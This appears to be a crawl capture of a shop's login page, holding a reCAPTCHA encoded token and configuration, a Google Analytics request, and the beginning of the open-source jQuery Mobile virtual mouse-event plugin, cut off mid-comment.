EwoJEw5QPBHB6w7kEK2VJXRzCiUYow53DscKfw4bCksKSbMOxMMOsw4NFwoBtWUHCpRsLGFoAwoLDvSQRw4zDscKsw74Sbycfwr7Cl8K/CFfCvsKbC8KTPz7DikccPizDqcOyaE9SScKfETTDh8KFKMKPezbCtko3w43Dm8OLP8OIwpzDrCfCtMOuakHCjw1/w5R4woNGwqcFdcKILgEPcjNCw4EsNGnDvsOafcOJwqLDucK0woNQBC3Dj0DDhFp4TC7DgsOGcsKCwpEvTMKeMsKKWcK2wpYbSwUsbADDksKawqgHwpXCqcONwqAJw7cgw49BLcOsw4Y6W8Ogw5cFW0fDizV2KA7DqFPCpBQCw5LDik3DssKQwonCuT8dEMO2XmY/[base64]/CtVfCj2/DoHvCgMOLw6vDpMOrw6VjHcO6PylHQ2gJAxzCuGrCrxTCvUDDvX8CPMKYH8K6wqnCgATDgn3DkcK9aRDDk8KJLMOLwpLDjMK9WsO+CsKvw4MdYH8Gw6HDr1PCrMKRw7/ClzbCmHjDsghawqvCn8KswosLUMOQw6jCrxPDrMOQdCDDhcOJwqYAYj95NcKSJlFCw5RURMOawrDCo8OaAcKZw4zDgsK9wq/[base64]/N1MhBsKeJ1ELw5Fqw5xrHcOlwoPChFYFwpo/[base64]/w4cLwqPCj8KAKX/[base64]/DlytMeBbCrsO5bBvCpsK3w5xwJUl3GEzCkGrChsKnwp7DgsKwAMOdw7okw57ChMK9E8ObUcOGI0t/wqh9LcOdwrsxw4TCk0zCh8KEIcK2wpjCnH7DsjjCoMKZeVtKwr5CViXCt2DDmh/Cp8K+NgFFwqbDj2LCnsOYw7/Dp8K3LAAPccKbwqLCgTvDnMORL31ew5sMwoXDq2DDvh1RDcOnw6XCjcOBFW3DpMKxbRzDqsOLXAbCpsOxR0jCvUA0L8K7S8OFwpnCv8KRwpvCrmfDuMKGwocOZsO6wpR/woDClWbCgQrDjcKMRjnCsQPClsORAk7DiMOUw6TCuUlue8OwWC3Dg8KPS8OxRcK1w7c0w4VzwoHCu8KhwpjCscK4wq8OwrDCp8ORwp/DqUXDung4PCARS28AwpdSO8OAwrB6wq3DiXQ8DnbCjUsFw7gZwoxew6rDhBXCgHIYw6fCh2U7wqLDpCTDlFsewoJww58vw485Z3TCnMKLdMOhwpnCrMKawp1bwrIRNhMYWDRFcmrCgD80fsOJw4nCtQwYGx3DhQ0gRsKzw7/DgcK4WMKUw4F6w6sMwoTDlBRNwpQJFzB3ex96CcOPIsOywqZRwqfDi8KVw7tXC8K6w71kGcOvw492BwFfw6pCw6fCi8ODAMO4wqDDqcOJw6jCq8OXWnB3HzzCl2ZhbcOlwo/[base64]/CrXF8wqTCpMOXw5Qkw6BKw58rw6skcMKlw6jCjcO7w48ZCChUX8KeWELCkcKkIsKqw6F0w6AQw7pOa38IwpzCscOgw5HDs3QFw7phw4hQwro1w4zDox3CuxbDvMOVRE/CrsKTXHPChcO1KkHDmMKRdkFEJnpgwpDCogsywqp6w6J4w65ew6dCbHTCqGgXTsKfw6vCpMKSPcKnCE3CoWErwqQ7wpzDtMKrMB5nwo/DiMK2NDHDr8Krw5DDpV3Dg8KXw4IAGcOKwpZ0QwDCqcKRwoHDhGLCkw7DmMKVM13CpsKDRXjCpsOgwpZkwr3DnSBEw6HDqkfDohbChMOYw5bDojE5w5/CocKAwrHDuXzCpsKtw47DgsOTbMK/PgNIP8OEWVMFMEERw7Fxw5nDhhLCknvDhMOzPwHDgEvCn8KZAMO4wpXDpcO/w4EAwrTDvnDCqD86SD1Cw53CkQXCl8Oow4fChsOVU8Oaw7ZNIVlIw4YwPngHBTxVQsO4IQ3DqMKRXg8fwpUIw6jDjcK1ccKZayLCtxsSw54RES3CuHoWBcOSwqXDpDTCpAJeB8OtYissw5TDoz9fw58sQsOvwqDCr8K7ecO/w4LCvw/DimZPwrpjwprClsKowqtGI8Ofw57DtcKEwpUWKcKqVsOcKF7CvWDCk8Klw6d1acOLKMKrw4knKcKKw7HCsVwIw4PDiCTDnykzOAZ1wroFasOhw7/[base64]/[base64]/Z1wgwrHDnAPDlMKWwpBTHzsPdyEWw4rDlsOqw6/[base64]/[base64]/wqMmecKqw4hpwrfCsMKuLsKVAHPCqFgrWcKdw4YYwp10w7ADwq57wo3CugNbcMKoAsO9wqcawqnDuMOPCsK/az/DqcKMw5zCnsO0woA/KcObw5zDoBJfKsK+wrA6fFBRScO0wrpgMxpGwrknwqBtwq/[base64]/CksO3w5jCqsKGw50Nwo5GwoTDvMKXwoHChsOtwr0sw5zClzfCuXJnw63Ds8Oww5fDl8OWw5zDnsO3ETDClMKRYRAqJMK5dcKSIgrCoMKSw4FBw43CoMKWwpHDlUhURsKRQsKSwrLCrsO9FhbCoj5ow5bDo8OswojCmMORwrozw6dbwp/[base64]/CrD3DjzTDv1t1wq7Clm3DgmxawrYEwpPCjwrDncKWw7clJHcaCcKww7rCiMOuw7bDpsO2wp/CgGEFaMOKw4lhw4HDgcKNMw9Swo/[base64]/CgcOzw5DDgsKxwr/[base64]/Ckh/DkVtkUwcQw4ssZB0tBcK+HHNIw4ocNyMgwooxcsKDUsK4f3/DpmzDmsKRw4HCq0fDu8OPBBMAMUzCvcKAw4jDgsKIQsOLIcO9wr7CrXnCucKBCmTDu8KHEcKqw7nDmsOXR1/CqW/DpyTDlsOmcMKpc8OvW8K3wpJwM8OBwpnCr8OJCyfClCYCwpPCslJ8wr9Sw6/CvsKVw4IUcsOww5vChhHDqF7DocORH01QJMOuw5TDjcOFMjBqwpHCr8KTwp07E8Oiw67CoE5Ow6/ChDkawpDCjD8Iwph/JsKVw68Ow4ZtU8OBZV/[base64]/CQ/Dg1TDvQt9ehDCm8OswrsgFW1Uw53CpGhRwrPDkcKsLsOBwo0ewox0wplgwr5/[base64]/Kz1JbVVMw4LDpn7DpDDCowzCvsKBHnhlQHo4woEnwokJTsKew75dYVzCocKVw4rCoMK+asOELcKqw5PCm8K2wrXDrTXCncO9w7vDuMKTLUUYwpDCiMOzwoHDugg7w7XDkMK1w5bDkygww49BOsKTAWHCqcKHw4R/YMK+EAXDh1dMeR5JR8OXw4F4NVDDq0rCjnt1JkxMcxjDvsOrwqrDrnnCrg0MMFxnwroeS3QRwqbDgMKEwq99wqtmw4rCjsOnwpguw5lBwqjCljjDqTXCiMKbw7TDryPCtjnDhcObw4xwwpkcw5sEasOkwozCsykwQ8Oxw71BTcK8CMO3QMO6aQdCbMKvNMOSNEh/[base64]/DsMK5wpFvw6jCsGI4fMK0w5JlIBfDnMK/asKOwpbDo8OlYsOpb8Kwwq9Ib1o2wpnDnyUJV8OrwoXCujs8VMK3wrF0wqgvHRQ+wp1reBcSwq1NwqAHUTpLwqjDo8OUwr0uwqRlIi7DlMO/[base64]/DhsKMwprDuMKlA8KOwrjDl8O0w64gw4nCi8Kpwpovwq7ClMKyw6bDngEaw6fCnA7CmcOTaVfDrTLDv0nDkyRaMsOuGF3CrUkzw7Brw4V2wpTDqHhOwrRewqjCmcKsw4dAwovDncK3FhdVKcK0RMOeGcKJwrvDj3DDpDHDhAk7wo/[base64]/Ch8KTw7zCmzzDhTDCmMKyHDTDtMOjw7bCqgw5M8OmwrE4QVkQcMOpwr3DhgrDoV1Lwo1ZSMKgUB5vw7/DpMO3ZyM9XyTDosKPD1bDmijCoMKxQsOcH0cUwphIesOTwqjDsxt+PcOAFcKEHGjCpcOcwrpzw4/[base64]/DvsKhOMOgMgxRHsKyL1wnT8Kjw7LDtivCjMKRwpHDjcOGTBTCrxI6fMK/KAXCt8O0JMOFbFbClsOKAsOhKcKEwpnDoiUJw5wMw4bDtsOawpQubgzDjMKsw7owDkttwp1MTsO2FjTCrMO8RG9/[base64]/DlHnCh23Dr8KJwrTCmsOcw7l9YMKqwr/Dk18bOzbCgD05w7oqwoMlwofCjnXCssOZw5zDpFhVwqfCl8OSIyPCt8O7w6hdwpLCjBdww5lHwpAcw7hBw7XDgcKyfsO2wrk4wrMdH8K4I8OuUjfCoUvDhsOqNsK1LcKCwqtswq50P8OlwqR7wph8wo8tXcKwwqzCncOGRwgmw5VKw7/[base64]/DhcOxw77CtMOuTBVZEjvClMKDKER5w6NbalxDw5wFCzdKAMOZw73CsCUqbcOMbMKKIMKLw7p5wrDDuE5hwpjDisOeOMOVAsK3OsK8wosyT2PCuCPCm8OkacOJO1jDkxQ7dwE/woxzw4jDrMKEwrhNV8KJw6t7w7PCkVVQwoXDm3fDosOfCl5Nwo19UnBFwqvDkH3Di8KxesOMWj10Y8KKwoLDgFnCucK6B8KNwrbDpw/DqAkTccK3LmjDlMK2w5hJw7HDuVHClgwmw4d9LTLDrMKfXcOYw7/[base64]/wobDg8ObwqEiWGjCo0nCnEIEwodEZcKFBMOTKx3DqcK4wqpewoppdEzCjlDCrcK7NgxoGDEsKkjCgcKDwqUPw6/ChMOLwq8/AycNMWoVfsKnV8ODw58pbMKKw7ozwq9Fw6HDnwfDuxHCv8KnR2YSwp3CoCwSw7jDscKEw54+w4RHCsKMwpspTMK6w44Dw6zDpMOnasK1w4nDs8OmRcKHDsKLX8OXc3TClk7DgmcTw5HCp25DJFvCs8ORJ8Ojw404w6ofbMOEwozDt8KjfxjCqS9zw5/DmB/Dp3F/[base64]/K13Cj8ObHUPDnDfDgm3Ck1w4w6okWiDCk8OPZ8KNw4fCtcKlw4LCtE45CcKVSSLDj8K8w7vClyfCqCvCoMOHSMOrY8KSw7xowoHCtxxhHChYw6d8w45XIG14QFhhw6xOw6BRw6PDmFgXHkHCvMKrwqF/w5wdw6zCvMKbwpHDoMKYZMO/dyl0w5dCwoNlw6ZMw7sdwp7Dkh7DpwrCsMO6w6E6FERNwo/[base64]/wr41wostw6sTw5Zhwq1TGMKjwr82wo/DiWYONxfCvcKgacOAe8Opwp8RFMO1QRPDvFM+wpfDjTPDkWc+wq8fw4RWMkIyVQrCmDfDisO1M8OAQBHDhcKzw6NWLAZ7w6zCvMK8eyPDgxl8w7LDjMKYwo7Cv8KAR8KVZmR4QRFewpMGw6NFw490wpPDsWPDvwvDqztuw4/DoXoKw6N4QHxbw6HCvxDDsMKZJm1YH2TCkl7Cp8KqaWfCg8OQwodQKUJcwrQlD8O1CcKnwrwLw409VcK3d8KqwpJtw7fCj0/Cn8K8wqoyV8O1w5pQeEvDvHAdPsONdMOLEcONX8K/NnDDrifDl3HDomXDsBLDosOzwrJrwpJTwpXCm8KDwrrCgktpwpIgL8KWwpvDn8K4wojCgSEgacKCB8Krw6EpEzDDgsOIwrs0H8KLT8OPBxPDqcO7w5ZkUmBVWxfDnXPCu8KxPDnCp0BIw4fDlyPDnS/ClMKHMhPCvDzDs8OFTEMTwqIlw68SZ8OXPEJXw6TCsWbCnsKHaWzCn1DCo2hYwq/DhGvCh8O7w5jCgjheFcKCWcKxwq8zScKzw7ZBeMK5wrrClwhUfyUNJk7DvhN4wrojaUM1cxk5w7Akwo7DtgNNd8OAZjbClyfDlnHDiMKMS8KFw6J3YxI8w6AtQVsaYsOcXTAgwqzDhz88wpdsTsKCHCwsP8OCw7XDlsOzwq/Dg8OQSsO7wpEAZsKcw5/Dp8OewpvDkV0vdTHDhnwMwpLCuHLDsD0Jwp0xMcO5w6LCisOAw43CuMONC3rCnTkxw6LDqMO6KsOvwqoAw7XDm1rDtSHDnm7Dkl5ZcMONSQDDj3Nvw5rDpV88wrY/w54wNmXDlcO1D8K9csKAUMO1T8KJbsO/cx1XAMKmbcOqaWsfw7TCiCPCimjDlgXCmhPDukVtwqUhJMKCb1krwp7DuiRTNkDCsHNqwrHDmEXDjMK3w7zCj1UMw63Cix0Iwo/Ci8O1woDDtcK4azbClsKGDxQ9wqsSw7VJwoDDg23CmAHDvSJ5WcO9wosWc8KWw7ULdQDCm8OKdhQlCMKow5PCuRrDqys5Ml1NwpDCuMOMacOtw7hIwqgFwpMBw4g/QMO9w4XCrMOEFSDDqcO5wqfCscOPCXDCv8KmwrDCvH3DrGTDrMO9RREuesKSw61ow5/DrVHDvcOqDMOoe0HDojTDrsKsIcOOCGwNw7o/fMOSwrgtIMOXIBQMwqvCk8Ojwrp8w7gAQz3DqH0bw7nDi8KTwpXCpcKwwqcDQ2HCmsKddC0xwq3Dn8OFKjARKcO7wpLCgkrDhsOLQE9YwrbCusK+G8OBZXXCr8Ocw4zDj8K5w43DhW5uw7p5Vg9ww5lWQk0lQljDi8OyADrChWHCvmTDjMOoF0/[base64]/CmCNlwp3Do1/DgRfDhMKpRxzDlsOfwqfCjcKYw60uWAsHw7AmIcOxd8OSMUDCusOhwq7Cq8OlJcOvwrslBcOHwoPCpsKtwq5uD8KoAcKaVj7CpsOJwroCwoJ8wp/DjXHDisOZw6HCjyLDv8KBwpLDucKRH8OGQU1/wq/[base64]/Do1bCo8K7w6TCtTnDrcKEa8OFw68KbnzCtcKOSj8qw6F0w4/CncO0w67DtcOwccOmwp9fPGLDhMO4TsK/Y8OuVcKoworCsRDCp8KCw4TCsk5JFk8lw7xVUFfCjMKxBGxqFXd3w6pAw6nCksOcMS/CvcONFnjDjsOIw5LCiXXCicK4LsKra8KpwrRLwrNww7TCqibCskbCpMKIw746BG9tDcKMwozDmH/DrsKtBG7Dgng1woHDpMOJwpE+wrDCqMOLwqfDkhLDi1YXaH3CkzV5F8KVcMO4w7M+f8KlZMOLG3kLw73Dv8O+TR3CocODwrwtf3PDpsK/woQhw5YrCcOQEMKiQSfCoWhPKMKrw7rDjC9cUcOOHcOhw40UQcOuwrgTGXRQwpAwBTjCtMOZw5kfUwvDmnlIDzzDnB0fJMONwpTCjiw+w7TDm8KKw7gBCMKXw6rDiMOiCsOrw4TDnT3Cjw8iaMK3wqogw4Z/DcKhwo0hbcKVw7jCv3BUHGvDtSYNa0Z3w7jDvV7ChMK1w7PDjXVdHcK8UwbDinzChA7Dky3DuA3DlcKAw5LDmypbw5YILMOowqrCo3LCpcKRbsOkw4DDgDkbShbDl8KKw67DgRYCFmDCqsK/R8Kgwq5vwr7DtMOwVgrChz3DpwHCrcOvwrrCpFhBaMOmCsKwKcKRwoZxwpzCpQrCvsOWwo4iWMK3Z8KfMMK2fsKUw7UDw651wr0paMOswrzDu8Kqw5ZMw7TDoMO6w7xZwrYcwqYUw73DhF1Aw4ccw6HDpcKewpvCo2zCkkTCogXDoB/[base64]/CmMOWw45iehRnwr3DqMKVL8OZBsKZwqvCvsKbShFwCDPCs1TCk8KlXMOuYMKoTmTCksK+V8O9cMKvMcOJw5vCnCvCsFYhUsOiwpDDkRLDghdNwovDusOvwrHCr8KcHgfCkcK+wqV9w6/Cp8KPw7LDjm3DqMOIwqzDghTChMK1w5nDgSnDjMK4bBXCosKlwo/Dq17CggXDqA4+w6p7MsO1cMOwwonDnBfCkcK0w4d9a8KBwpHDrsK4XH04wq/DrlbCvsKDwqpdwqEGGcK5E8KhDMO/RiU9wqhlEsKUwonCr2jCgDZPwpnCssKLKcOtw70EYsKodBolwrl/wrAAe8OFPcKEfsKCc3V+wovCkMOQJlI8XlZYPDtYZ0rDsGdGIsOXTsKxwoHDncKBRDA8X8O/[base64]/DqXMuwq/Do8OaR8OMbcONQcK/[base64]/[base64]/ECvCssOjEMKiwqvDu0TDjcKCwqsbw7jCthHCkkfDpcKsQcOXwpJrWMOEw6nCkcORwohAw7XDhTPCv113bCFuN2UnPsOAZmbDkBDCs8Ouw7vDpMOTw6Bww7XCoC03wrhYwprDkcOBMBQ4EsO5e8OdW8Oiwr/DjMKdw7bCl2fDkx56HcOXBcK5SsK7IsOyw4PDg0Ucwq/[base64]/DlVFawqItdm7DtDU5w64yORnCpjrDpnLCjnpsP28zFsO9wo8GAcKFMD/[base64]/EUHDtMOGw7vChhRBe8KcwoEXw4fCvsKqwo/DvsOwYcKmwqFFesO1SMKmT8OCInwzwq/Ch8O4N8K/fipkAsOpR2nDh8Onwo86Zj3Dq3XCtzHDvMODw7LDtRvCnhHCssKMwocCw6obwpkHwq7CsMO4woHDoAx/w5t1W17Cn8KAwpFtRF4HIGVkF0DDusKPdhgfAx1rbMODKMKIA8KqUhbCrcOtFg3DiMKXLcKSw4HDoUVwASBBwosnW8Oywr3Chi85E8KnczXDu8OKwqB4w5Y6LcO7KhPDpUTDkQsEw5gIw6LDjsKDw43CuVwRI2FyeMOmAcO4YcOJw4TDlSkaw7U\\u003d\x22],null,[\x22conf\x22,null,\x226LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://store.agdisplays.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yKRXQKVI6k1WPK8jWVk3mz9Ulf6fzOVXgTk9B0yghWA\\u003d\x22,1,0,null,1,1768713273103,0,0,[84,107],null,[109,104],\x22RC-SKuXhB28WLJJZw\x22,null,null,null,null,null,\x220dAFcWeA5knSugW7_dOAN5KRQ-FaJcHiSLhUFMB9Z5czF2DDGZlPIsFlIFpN3Q6xEqukMJcCaOBm7V0CX8lWq2XTo_K8dcn-guWA\x22,1768796073131]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=27788383&t=pageview&_s=1&dl=https%3A%2F%2Fstore.agdisplays.com%2Fcustomer%2Faccount%2Flogin%2F&ul=en-us%40posix&dt=Customer%20Login&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=597414030&gjid=1216735701&cid=1334282850.1768709671&tid=UA-69271846-4&_gid=1638412638.1768709671&_r=1&_slc=1&z=822332548
body_size: -452
content:
2,cG-2TZZKSQ421

--- FILE ---
content_type: application/javascript
request_url: https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/jquery/jquery.mobile.custom.js
body_size: 10637
content:
/*
* jQuery Mobile v1.4.3
* http://jquerymobile.com
*
* Copyright 2010, 2014 jQuery Foundation, Inc. and other contributors
* Released under the MIT license.
* http://jquery.org/license
*
*/

(function ( root, doc, factory ) {
	if ( typeof define === "function" && define.amd ) {
		// AMD. Register as an anonymous module.
		define( [ "jquery" ], function ( $ ) {
			factory( $, root, doc );
			return $.mobile;
		});
	} else {
		// Browser globals
		factory( root.jQuery, root, doc );
	}
}( this, document, function ( jQuery, window, document, undefined ) {// This plugin is an experiment for abstracting away the touch and mouse
// events so that developers don't have to worry about which method of input
// the device their document is loaded on supports.
//
// The idea here is to allow the developer to register listeners for the
// basic mouse events, such as mousedown, mousemove, mouseup, and click,
// and the plugin will take care of registering the correct listeners
// behind the scenes to invoke the listener at the fastest possible time
// for that device, while still retaining the order of event firing in
// the traditional mouse environment, should multiple handlers be registered
// on the same element for different events.
//
// The current version exposes the following virtual events to jQuery bind methods:
// "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel"

(function( $, window, document, undefined ) {

var dataPropertyName = "virtualMouseBindings",
	touchTargetPropertyName = "virtualTouchID",
	virtualEventNames = "vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split( " " ),
	touchEventProps = "clientX clientY pageX pageY screenX screenY".split( " " ),
	mouseHookProps = $.event.mouseHooks ? $.event.mouseHooks.props : [],
	mouseEventProps = $.event.props.concat( mouseHookProps ),
	activeDocHandlers = {},
	resetTimerID = 0,
	startX = 0,
	startY = 0,
	didScroll = false,
	clickBlockList = [],
	blockMouseTriggers = false,
	blockTouchTriggers = false,
	eventCaptureSupported = "addEventListener" in document,
	$document = $( document ),
	nextTouchID = 1,
	lastTouchID = 0, threshold,
	i;

$.vmouse = {
	moveDistanceThreshold: 10,
	clickDistanceThreshold: 10,
	resetTimerDuration: 1500
};

function getNativeEvent( event ) {

	while ( event && typeof event.originalEvent !== "undefined" ) {
		event = event.originalEvent;
	}
	return event;
}

function createVirtualEvent( event, eventType ) {

	var t = event.type,
		oe, props, ne, prop, ct, touch, i, j, len;

	event = $.Event( event );
	event.type = eventType;

	oe = event.originalEvent;
	props = $.event.props;

	// addresses separation of $.event.props in to $.event.mouseHook.props and Issue 3280
	// https://github.com/jquery/jquery-mobile/issues/3280
	if ( t.search( /^(mouse|click)/ ) > -1 ) {
		props = mouseEventProps;
	}

	// copy original event properties over to the new event
	// this would happen if we could call $.event.fix instead of $.Event
	// but we don't have a way to force an event to be fixed multiple times
	if ( oe ) {
		for ( i = props.length, prop; i; ) {
			prop = props[ --i ];
			event[ prop ] = oe[ prop ];
		}
	}

	// make sure that if the mouse and click virtual events are generated
	// without a .which one is defined
	if ( t.search(/mouse(down|up)|click/) > -1 && !event.which ) {
		event.which = 1;
	}

	if ( t.search(/^touch/) !== -1 ) {
		ne = getNativeEvent( oe );
		t = ne.touches;
		ct = ne.changedTouches;
		touch = ( t && t.length ) ? t[0] : ( ( ct && ct.length ) ? ct[ 0 ] : undefined );

		if ( touch ) {
			for ( j = 0, len = touchEventProps.length; j < len; j++) {
				prop = touchEventProps[ j ];
				event[ prop ] = touch[ prop ];
			}
		}
	}

	return event;
}

function getVirtualBindingFlags( element ) {

	var flags = {},
		b, k;

	while ( element ) {

		b = $.data( element, dataPropertyName );

		for (  k in b ) {
			if ( b[ k ] ) {
				flags[ k ] = flags.hasVirtualBinding = true;
			}
		}
		element = element.parentNode;
	}
	return flags;
}

function getClosestElementWithVirtualBinding( element, eventType ) {
	var b;
	while ( element ) {

		b = $.data( element, dataPropertyName );

		if ( b && ( !eventType || b[ eventType ] ) ) {
			return element;
		}
		element = element.parentNode;
	}
	return null;
}

function enableTouchBindings() {
	blockTouchTriggers = false;
}

function disableTouchBindings() {
	blockTouchTriggers = true;
}

function enableMouseBindings() {
	lastTouchID = 0;
	clickBlockList.length = 0;
	blockMouseTriggers = false;

	// When mouse bindings are enabled, our
	// touch bindings are disabled.
	disableTouchBindings();
}

function disableMouseBindings() {
	// When mouse bindings are disabled, our
	// touch bindings are enabled.
	enableTouchBindings();
}

function startResetTimer() {
	clearResetTimer();
	resetTimerID = setTimeout( function() {
		resetTimerID = 0;
		enableMouseBindings();
	}, $.vmouse.resetTimerDuration );
}

function clearResetTimer() {
	if ( resetTimerID ) {
		clearTimeout( resetTimerID );
		resetTimerID = 0;
	}
}

function triggerVirtualEvent( eventType, event, flags ) {
	var ve;

	if ( ( flags && flags[ eventType ] ) ||
				( !flags && getClosestElementWithVirtualBinding( event.target, eventType ) ) ) {

		ve = createVirtualEvent( event, eventType );

		$( event.target).trigger( ve );
	}

	return ve;
}

function mouseEventCallback( event ) {
	var touchID = $.data( event.target, touchTargetPropertyName ),
		ve;

	if ( !blockMouseTriggers && ( !lastTouchID || lastTouchID !== touchID ) ) {
		ve = triggerVirtualEvent( "v" + event.type, event );
		if ( ve ) {
			if ( ve.isDefaultPrevented() ) {
				event.preventDefault();
			}
			if ( ve.isPropagationStopped() ) {
				event.stopPropagation();
			}
			if ( ve.isImmediatePropagationStopped() ) {
				event.stopImmediatePropagation();
			}
		}
	}
}

function handleTouchStart( event ) {

	var touches = getNativeEvent( event ).touches,
		target, flags, t;

	if ( touches && touches.length === 1 ) {

		target = event.target;
		flags = getVirtualBindingFlags( target );

		if ( flags.hasVirtualBinding ) {

			lastTouchID = nextTouchID++;
			$.data( target, touchTargetPropertyName, lastTouchID );

			clearResetTimer();

			disableMouseBindings();
			didScroll = false;

			t = getNativeEvent( event ).touches[ 0 ];
			startX = t.pageX;
			startY = t.pageY;

			triggerVirtualEvent( "vmouseover", event, flags );
			triggerVirtualEvent( "vmousedown", event, flags );
		}
	}
}

function handleScroll( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	if ( !didScroll ) {
		triggerVirtualEvent( "vmousecancel", event, getVirtualBindingFlags( event.target ) );
	}

	didScroll = true;
	startResetTimer();
}

function handleTouchMove( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	var t = getNativeEvent( event ).touches[ 0 ],
		didCancel = didScroll,
		moveThreshold = $.vmouse.moveDistanceThreshold,
		flags = getVirtualBindingFlags( event.target );

		didScroll = didScroll ||
			( Math.abs( t.pageX - startX ) > moveThreshold ||
				Math.abs( t.pageY - startY ) > moveThreshold );

	if ( didScroll && !didCancel ) {
		triggerVirtualEvent( "vmousecancel", event, flags );
	}

	triggerVirtualEvent( "vmousemove", event, flags );
	startResetTimer();
}

function handleTouchEnd( event ) {
	if ( blockTouchTriggers ) {
		return;
	}

	disableTouchBindings();

	var flags = getVirtualBindingFlags( event.target ),
		ve, t;
	triggerVirtualEvent( "vmouseup", event, flags );

	if ( !didScroll ) {
		ve = triggerVirtualEvent( "vclick", event, flags );
		if ( ve && ve.isDefaultPrevented() ) {
			// The target of the mouse events that follow the touchend
			// event don't necessarily match the target used during the
			// touch. This means we need to rely on coordinates for blocking
			// any click that is generated.
			t = getNativeEvent( event ).changedTouches[ 0 ];
			clickBlockList.push({
				touchID: lastTouchID,
				x: t.clientX,
				y: t.clientY
			});

			// Prevent any mouse events that follow from triggering
			// virtual event notifications.
			blockMouseTriggers = true;
		}
	}
	triggerVirtualEvent( "vmouseout", event, flags);
	didScroll = false;

	startResetTimer();
}

function hasVirtualBindings( ele ) {
	var bindings = $.data( ele, dataPropertyName ),
		k;

	if ( bindings ) {
		for ( k in bindings ) {
			if ( bindings[ k ] ) {
				return true;
			}
		}
	}
	return false;
}

function dummyMouseHandler() {}

function getSpecialEventObject( eventType ) {
	var realType = eventType.substr( 1 );

	return {
		setup: function(/* data, namespace */) {
			// If this is the first virtual mouse binding for this element,
			// add a bindings object to its data.

			if ( !hasVirtualBindings( this ) ) {
				$.data( this, dataPropertyName, {} );
			}

			// If setup is called, we know it is the first binding for this
			// eventType, so initialize the count for the eventType to zero.
			var bindings = $.data( this, dataPropertyName );
			bindings[ eventType ] = true;

			// If this is the first virtual mouse event for this type,
			// register a global handler on the document.

			activeDocHandlers[ eventType ] = ( activeDocHandlers[ eventType ] || 0 ) + 1;

			if ( activeDocHandlers[ eventType ] === 1 ) {
				$document.bind( realType, mouseEventCallback );
			}

			// Some browsers, like Opera Mini, won't dispatch mouse/click events
			// for elements unless they actually have handlers registered on them.
			// To get around this, we register dummy handlers on the elements.

			$( this ).bind( realType, dummyMouseHandler );

			// For now, if event capture is not supported, we rely on mouse handlers.
			if ( eventCaptureSupported ) {
				// If this is the first virtual mouse binding for the document,
				// register our touchstart handler on the document.

				activeDocHandlers[ "touchstart" ] = ( activeDocHandlers[ "touchstart" ] || 0) + 1;

				if ( activeDocHandlers[ "touchstart" ] === 1 ) {
					$document.bind( "touchstart", handleTouchStart )
						.bind( "touchend", handleTouchEnd )

						// On touch platforms, touching the screen and then dragging your finger
						// causes the window content to scroll after some distance threshold is
						// exceeded. On these platforms, a scroll prevents a click event from being
						// dispatched, and on some platforms, even the touchend is suppressed. To
						// mimic the suppression of the click event, we need to watch for a scroll
						// event. Unfortunately, some platforms like iOS don't dispatch scroll
						// events until *AFTER* the user lifts their finger (touchend). This means
						// we need to watch both scroll and touchmove events to figure out whether
						// or not a scroll happenens before the touchend event is fired.

						.bind( "touchmove", handleTouchMove )
						.bind( "scroll", handleScroll );
				}
			}
		},

		teardown: function(/* data, namespace */) {
			// If this is the last virtual binding for this eventType,
			// remove its global handler from the document.

			--activeDocHandlers[ eventType ];

			if ( !activeDocHandlers[ eventType ] ) {
				$document.unbind( realType, mouseEventCallback );
			}

			if ( eventCaptureSupported ) {
				// If this is the last virtual mouse binding in existence,
				// remove our document touchstart listener.

				--activeDocHandlers[ "touchstart" ];

				if ( !activeDocHandlers[ "touchstart" ] ) {
					$document.unbind( "touchstart", handleTouchStart )
						.unbind( "touchmove", handleTouchMove )
						.unbind( "touchend", handleTouchEnd )
						.unbind( "scroll", handleScroll );
				}
			}

			var $this = $( this ),
				bindings = $.data( this, dataPropertyName );

			// teardown may be called when an element was
			// removed from the DOM. If this is the case,
			// jQuery core may have already stripped the element
			// of any data bindings so we need to check it before
			// using it.
			if ( bindings ) {
				bindings[ eventType ] = false;
			}

			// Unregister the dummy event handler.

			$this.unbind( realType, dummyMouseHandler );

			// If this is the last virtual mouse binding on the
			// element, remove the binding data from the element.

			if ( !hasVirtualBindings( this ) ) {
				$this.removeData( dataPropertyName );
			}
		}
	};
}

// Expose our custom events to the jQuery bind/unbind mechanism.

for ( i = 0; i < virtualEventNames.length; i++ ) {
	$.event.special[ virtualEventNames[ i ] ] = getSpecialEventObject( virtualEventNames[ i ] );
}

// Add a capture click handler to block clicks.
// Note that we require event capture support for this so if the device
// doesn't support it, we punt for now and rely solely on mouse events.
if ( eventCaptureSupported ) {
	document.addEventListener( "click", function( e ) {
		var cnt = clickBlockList.length,
			target = e.target,
			x, y, ele, i, o, touchID;

		if ( cnt ) {
			x = e.clientX;
			y = e.clientY;
			threshold = $.vmouse.clickDistanceThreshold;

			// The idea here is to run through the clickBlockList to see if
			// the current click event is in the proximity of one of our
			// vclick events that had preventDefault() called on it. If we find
			// one, then we block the click.
			//
			// Why do we have to rely on proximity?
			//
			// Because the target of the touch event that triggered the vclick
			// can be different from the target of the click event synthesized
			// by the browser. The target of a mouse/click event that is synthesized
			// from a touch event seems to be implementation specific. For example,
			// some browsers will fire mouse/click events for a link that is near
			// a touch event, even though the target of the touchstart/touchend event
			// says the user touched outside the link. Also, it seems that with most
			// browsers, the target of the mouse/click event is not calculated until the
			// time it is dispatched, so if you replace an element that you touched
			// with another element, the target of the mouse/click will be the new
			// element underneath that point.
			//
			// Aside from proximity, we also check to see if the target and any
			// of its ancestors were the ones that blocked a click. This is necessary
			// because of the strange mouse/click target calculation done in the
			// Android 2.1 browser, where if you click on an element, and there is a
